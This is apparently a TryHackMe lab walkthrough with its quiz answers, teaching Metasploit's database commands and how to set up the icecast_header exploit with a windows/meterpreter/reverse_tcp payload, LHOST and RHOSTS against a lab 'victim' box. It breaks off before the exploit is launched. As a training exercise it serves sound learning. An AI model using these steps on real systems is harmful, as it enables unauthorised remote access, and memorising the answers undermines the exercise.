 Metasploit comes with a built-in way to run nmap and feed it's results directly into our database. Let's run that now by using the command 'db_nmap -sV BOX-IP'
No answer needed
Correct Answer
Hint
What service does nmap identify running on port 135?
msrpc
Correct Answer
Hint
Let's go ahead and see what information we have collected in the database. Try typing the command 'hosts' into the msfconsole now.
No answer needed
Correct Answer
How about something else from the database, try the command 'services' now.
No answer needed
Correct Answer
One last thing, try the command 'vulns' now. This won't show much at the current moment, however, it's worth noting that Metasploit will keep track of
discovered vulnerabilities. One of the many ways the database can be leveraged quickly and powerfully.
No answer needed
Correct Answer
Now that we've scanned our victim system, let's try connecting to it with a Metasploit payload. First, we'll have to search for the target payload. In Metasploit 5
(the most recent version at the time of writing) you can simply type 'use' followed by a unique string found within only the target exploit. For example, try this
out now with the following command 'use icecast'. What is the full path for our exploit that now appears on the msfconsole prompt? *This will include the
exploit section at the start
exploit/windows/http/icecast_header
Correct Answer
While that use command with the unique string can be incredibly useful that's not quite the exploit we want here. Let's now run the command 'search
multi/handler'.
Go ahead and run the command 'use NUMBER_NEXT_TO exploit/multi/handler` wherein the number will be what appears in that far left column (typically this
will be 4 or 5). In this way, we can use our search results without typing out the full name/path of the module we want to use.
What is the name of the column on the far left side of the console that shows up next to 'Name'?
#
Correct Answer
Now type the command 'use NUMBER_FROM_PREVIOUS_QUESTION'. This is the short way to use modules returned by search results.
No answer needed
Correct Answer
Next, let's set the payload using this command 'set PAYLOAD windows/meterpreter/reverse_tcp'. In this way, we can modify which payloads we want to use with
our exploits. Additionally, let's run this command 'set LHOST YOUR_IP_ON_TRYHACKME'. You might have to check your IP using the command 'ip addr', it will
likely be your tun0 interface.
No answer needed
Correct Answer
Let's go ahead and return to our previous exploit, run the command `use icecast` to select it again.
No answer needed
Correct Answer
One last step before we can run our exploit. Run the command 'set RHOSTS BOX_IP' to tell Metasploit which target to attack.